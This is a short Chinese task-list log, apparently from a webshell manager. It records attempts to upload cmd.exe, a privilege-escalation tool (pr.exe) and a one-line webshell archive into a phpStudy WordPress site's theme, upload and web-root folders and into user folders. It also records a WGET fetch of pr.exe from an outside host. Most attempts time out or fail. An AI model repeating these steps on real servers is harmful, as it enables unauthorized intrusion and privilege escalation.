 任务列表
名称 简介 状态 创建时间 完成时间
上传 cmd.exe => C:/Users/abc/AppData/Local/Temp/ 出错:请求超时,请将超时 2019-08-13 22:15:03 2019-08-13 22:16:03
上传 一句话木马提权.zip => C:/Windows/Web/Wallpaper/Windows/ 出错:请求超时,请将超时 2019-08-13 22:08:27 2019-08-13 22:09:27
上传 1.txt => C:/Users/abc/Templates/ 出错:请求超时,请将超时 2019-08-13 22:06:57 2019-08-13 22:07:57
上传 cmd.exe => C:/Users/abc/Templates/ 出错:请求超时,请将超时 2019-08-13 22:06:36 2019-08-13 22:07:37
es
上传 一句话木马提权.zip => C:/Users/abc/ 出错:请求超时,请将超时 2019-08-13 22:02:12 2019-08-13 22:03:12
上传 pr.exe => C:/phpStudy/DownLoad/ 出错:请求超时,请将超时 2019-08-13 21:57:51 2019-08-13 21:58:51
WGET下载 http://www.cnpanda.net/cmd/pr.exe -> C:/phpStudy/PHPTutorial/tmp/tmp/ 失败:0 2019-08-13 21:57:07 2019-08-13 21:57:11
上传 pr.exe => C:/phpStudy/PHPTutorial/tmp/tmp/ 出错:请求超时,请将超时 2019-08-13 21:55:37 2019-08-13 21:56:37
上传 cmd.exe => C:/phpStudy/PHPTutorial/WWW/wordpress/ 出错:请求超时,请将超时 2019-08-13 21:51:07 2019-08-13 21:52:07
上传 pr.exe => C:/phpStudy/PHPTutorial/WWW/wp-content/themes/ - 2019-08-13 21:46:52 -
上传 cmd.exe => C:/phpStudy/PHPTutorial/WWW/wp-content/themes/ 出错:请求超时,请将超时 2019-08-13 21:46:52 2019-08-13 21:47:52
上传 pr.exe => C:/phpStudy/PHPTutorial/WWW/wp-content/uploads/2019/08/ - 2019-08-13 21:45:58 -
上传 cmd.exe => C:/phpStudy/PHPTutorial/WWW/wp-content/uploads/2019/08/ 出错:请求超时,请将超时 2019-08-13 21:45:58 2019-08-13 21:46:58
上传 cmd.exe => C:/Users/abc/ 出错:请求超时,请将超时 2019-08-13 21:36:50 2019-08-13 21:37:50